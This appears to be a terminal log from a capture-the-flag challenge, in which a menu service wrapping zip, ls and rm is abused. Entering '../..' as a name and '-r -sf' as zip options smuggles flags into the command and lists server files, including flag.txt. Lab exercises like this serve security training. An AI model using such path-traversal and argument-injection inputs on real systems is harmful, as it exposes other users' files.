 Actions:
1. Create artifact
2. List directory    (pwd; ls -la)
3. Compress artifact (zip <name>.zip <name> <options>)
4. Change directory  (cd <dirname>)
5. Clean directory   (rm -rf ./*)
6. Exit
[*] Choose action: 3
Insert <name>.zip: test
Insert <name>: ../..
Insert <options>: -r -sf
Would Add/Update:
../../
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/test.txt
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Hands/test.zip
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Head/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Legs/
../../fPtNTslIpsotysSwOa3dBnB1ck0JHNIm/Torso/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Hands/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Head/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Legs/
../../0U0rTibu4rXoz9K0wFyXk0XAH3bV6aTT/Torso/
../../artifacts.py
../../flag.txt
../../clear.py
Total 221 entries (3870 bytes)